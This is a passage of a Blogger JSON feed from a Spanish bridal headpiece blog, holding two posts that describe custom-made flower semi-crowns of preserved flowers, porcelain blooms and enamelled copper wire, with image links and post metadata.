data-original-height=\"1181\" data-original-width=\"2048\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoymeJDeJeD16oIq0iBvm1A11sqoj4Qu29svhc-FCHNW4O_SIc2BaqB6uBtaFwMm_Xooa2Hnx3XvFdE_45GW7k64agihXxh_VvtOLYvpxt42cmYkcb5ZswT9P8VYVyKts9g4y6EIuiBOg\/w640-h370\/DSC_0064+RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/2656073532778334331\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2021\/10\/la-semicorona-de-flores-de-novia-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/2656073532778334331"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/2656073532778334331"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2021\/10\/la-semicorona-de-flores-de-novia-de.html","title":"La Semicorona de Flores de Novia de ELENA"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUUgSnEZLv9zt1vMg89nnzXEC3PJ1_5KJz7LNEniz-TwA9hiI2Lwdyhh1dwcumNKZm7_RbrQ-95v9S1_kJY7O_nu-1eTX00UvPcPpD-yR5FJLS5wZRJLKFWL8ota7ElBGN6Sn0Wtybbmg\/s72-w640-h412-c\/DSC_0069+RETOC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-1940606412787080281"},"published":{"$t":"2020-03-25T11:43:00.003-07:00"},"updated":{"$t":"2020-03-25T11:43:55.459-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"novia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novias a medida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"semicorona flores"}],"title":{"type":"text","$t":"La Semicorona de Flores de Novia de ENCAR"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQsDbnwENUvOofrJYCSuQsGxGxVlafSvrkUtlC45Y9FbC4_1YTZg7lmQqpC5B13mSkhfqC8eOmX0TmgqeE-t3BJPjGoXyRWe3sVrPTOYom2EZoZFKU-fzzgsueZ2-e5x-USV5Y9RPKaC8\/s1600\/DSC_0105+RETOC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"932\" data-original-width=\"1600\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQsDbnwENUvOofrJYCSuQsGxGxVlafSvrkUtlC45Y9FbC4_1YTZg7lmQqpC5B13mSkhfqC8eOmX0TmgqeE-t3BJPjGoXyRWe3sVrPTOYom2EZoZFKU-fzzgsueZ2-e5x-USV5Y9RPKaC8\/s640\/DSC_0105+RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nColorida y campestre semicorona de flores realizada a medida para una de nuestras novias de esta temporada. Esta semicorona se compone de diferentes flores preservadas, hortensias en tonos crudos, rosas, malvas, ramajes de eucalipto, mini margaritas en rosa y crudo, botones de margarita en buganvilla, combinadas con flores de porcelana modeladas a mano y unos ramilletes de pistilos de cera en tono crudo que pertenecían a un tocado antiguo de la madre de nuestra novia y que a ella le hacia muchísima ilusión que estuviesen presentes en esta composición para ese gran día.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR58NicyVg4DYfs6_ovCgFNv5L4lXAyLPrpfcFgeC_UmDekX2GvBFazYKUQ-xJNO7x7C_N4DYJ4Yfwfh6x4r37j0NgQRYCq4o6O_F6w0SMie8SqCn11Gnqc8BGnNOdlAiTYGJvZib7NsU\/s1600\/DSC_0107+RETOC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1013\" data-original-width=\"1600\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR58NicyVg4DYfs6_ovCgFNv5L4lXAyLPrpfcFgeC_UmDekX2GvBFazYKUQ-xJNO7x7C_N4DYJ4Yfwfh6x4r37j0NgQRYCq4o6O_F6w0SMie8SqCn11Gnqc8BGnNOdlAiTYGJvZib7NsU\/s640\/DSC_0107+RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7EXUBoJNKXGekHZqaVQPcFONnTXkYcduxXHLirieZTXPARV3R7vaIXKWDsKFQqOrEXWVUc8TUVhbkJQkKoVMlyNoqyT1AhowUp1rvvYzHBumeKYj17W2lmwqQPnr6iP-m1uvLjjhUJZQ\/s1600\/DSC_0109+RETOC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"922\" data-original-width=\"1600\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7EXUBoJNKXGekHZqaVQPcFONnTXkYcduxXHLirieZTXPARV3R7vaIXKWDsKFQqOrEXWVUc8TUVhbkJQkKoVMlyNoqyT1AhowUp1rvvYzHBumeKYj17W2lmwqQPnr6iP-m1uvLjjhUJZQ\/s640\/DSC_0109+RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/1940606412787080281\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2020\/03\/la-semicorona-de-flores-de-novia-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/1940606412787080281"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/1940606412787080281"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2020\/03\/la-semicorona-de-flores-de-novia-de.html","title":"La Semicorona de Flores de Novia de ENCAR"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQsDbnwENUvOofrJYCSuQsGxGxVlafSvrkUtlC45Y9FbC4_1YTZg7lmQqpC5B13mSkhfqC8eOmX0TmgqeE-t3BJPjGoXyRWe3sVrPTOYom2EZoZFKU-fzzgsueZ2-e5x-USV5Y9RPKaC8\/s72-c\/DSC_0105+RETOC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-1850635754318841097"},"published":{"$t":"2019-07-19T10:41:00.001-07:00"},"updated":{"$t":"2019-07-19T10:41:52.864-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"novia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novias a medida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"semicorona esmalte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"semicorona flores"}],"title":{"type":"text","$t":"La semicorona de Flores de Novia de Paloma"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjURWZWBmkfCsNWRY4Da3j_tCMz8DupTD_5NKvdzdVmAa5WWRkEOyTfDQVJ6ngFOxh0ha1_-bOeBeSx4Oz_sgC11fyWs3P62a8cQul20xb1GoMqVWdQbr4783iVpG4diJtBtFuknnr5Fg\/s1600\/DSC_0073+RETOC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1600\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjURWZWBmkfCsNWRY4Da3j_tCMz8DupTD_5NKvdzdVmAa5WWRkEOyTfDQVJ6ngFOxh0ha1_-bOeBeSx4Oz_sgC11fyWs3P62a8cQul20xb1GoMqVWdQbr4783iVpG4diJtBtFuknnr5Fg\/s640\/DSC_0073+RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSemicorona compuesta por ramajes de hilo de cobre dorado y esmaltado en nácar combinados con una composición de flores preservadas (Hhortensias, paniculata, margaritas y botones de margarita) en tonos verde, azul petróleo, blanco, mostaza, vainilla y rosa. (Sujeción con peineta). Diseño realizado a medida para una de nuestras novias de esta temporada.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqMMylNuuJfDkKspnLTC2U7az8qXDju2EYhTN0RPPcX0GOux20clf89C_uN9yldFbxLVSUdqiXh5EVdrYrzJeTax0_naJhjX7HHjJKQRrfWE8Cql97-XAq_bXZ2v31meETDyh1osvohmQ\/s1600\/DSC_0074+RETOC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1222\" data-original-width=\"1600\" height=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqMMylNuuJfDkKspnLTC2U7az8qXDju2EYhTN0RPPcX0GOux20clf89C_uN9yldFbxLVSUdqiXh5EVdrYrzJeTax0_naJhjX7HHjJKQRrfWE8Cql97-XAq_bXZ2v31meETDyh1osvohmQ\/s640\/DSC_0074+RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPRgSOFTyG79TvYx6D6t5vvsOBOwwu3y3eBkTnmsFjSnRlLVfY8F1ycuoXTH1T1ZY-vqDjVaUoIpe7nmhZ3blEZ0id-snO3qOzMA9RgTkffeNar1C2MzKNQsVU3xie_6NMYMiy_m2vLU\/s1600\/DSC_0077+RETOC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1133\" data-original-width=\"1600\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPRgSOFTyG79TvYx6D6t5vvsOBOwwu3y3eBkTnmsFjSnRlLVfY8F1ycuoXTH1T1ZY-vqDjVaUoIpe7nmhZ3blEZ0id-snO3qOzMA9RgTkffeNar1C2MzKNQsVU3xie_6NMYMiy_m2vLU\/s640\/DSC_0077+RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/1850635754318841097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2019\/07\/la-semicorona-de-flores-de-novia-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/1850635754318841097"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/1850635754318841097"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2019\/07\/la-semicorona-de-flores-de-novia-de.html","title":"La semicorona de Flores de Novia de Paloma"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjURWZWBmkfCsNWRY4Da3j_tCMz8DupTD_5NKvdzdVmAa5WWRkEOyTfDQVJ6ngFOxh0ha1_-bOeBeSx4Oz_sgC11fyWs3P62a8cQul20xb1GoMqVWdQbr4783iVpG4diJtBtFuknnr5Fg\/s72-c\/DSC_0073+RETOC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});